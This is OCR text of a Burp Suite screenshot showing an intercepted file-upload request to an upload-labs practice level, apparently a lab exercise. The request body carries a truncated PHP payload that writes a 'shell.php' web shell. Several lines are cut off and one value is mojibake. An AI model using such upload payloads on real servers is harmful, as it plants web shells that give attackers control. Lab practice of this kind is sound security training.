 Burp Suite Professional v2020.2 - Temporary Project - swzaq
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://www.bj.com:80 [127.0.0.1]
Forward Drop Intercept is on Action
Raw Params Headers Hex
1 POST /upload-labs/Pass-17/index.php?actio
2 Host: www.bj.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; fox/52.0
4 Accept: text/html,application/xhtml+xml,a
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0
6 Accept-Encoding: gzip, deflate
7 Referer: http://www.bj.com/upload-labs/Pa
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Type: multipart/form-data; bounda 153512743
12 Content-Length: 382
13
14 -----------------------------292882153512
15 Content-Disposition: form-data; name="upl
16 Content-Type: application/octet-stream
17
18 <?php fputs(fopen('shell.php','w'),'<?php
19 -----------------------------292882153512
20 Content-Disposition: form-data; name="sub
21
22 涓婁紶
23 -----------------------------292882153512
24
Scan
Do passive scan
Do active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Don't intercept requests
Do intercept
Convert selection
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Message editor documentation
Proxy interception documentation